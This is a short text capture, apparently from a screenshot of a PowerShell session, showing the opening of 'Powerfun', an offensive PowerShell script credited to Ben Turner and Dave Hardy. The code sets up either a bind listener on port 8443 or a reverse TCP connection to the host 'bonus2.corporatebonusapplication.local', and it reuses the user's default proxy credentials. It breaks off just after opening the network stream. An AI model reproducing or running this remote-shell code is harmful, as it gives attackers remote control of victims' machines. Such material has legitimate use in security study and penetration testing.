 PS C:\Users\Gabr> $var
# Powerfun - Written by Ben Turner & Dave Hardy
function Get-Webclient
{
    $wc = New-Object -TypeName Net.WebClient
    $wc.UseDefaultCredentials = $true
    $wc.Proxy.Credentials = $wc.Credentials
    $wc
}
function powerfun
{
    Param(
    [String]$Command,
    [String]$Sslcon,
    [String]$Download
    )
    Process {
    $modules = @()
    if ($Command -eq "bind")
    {
        $listener = [System.Net.Sockets.TcpListener]8443
        $listener.start()
        $client = $listener.AcceptTcpClient()
    }
    if ($Command -eq "reverse")
    {
        $client = New-Object System.Net.Sockets.TCPClient("bonus2.corporatebonusapplication.local",8443)
    }
    $stream = $client.GetStream()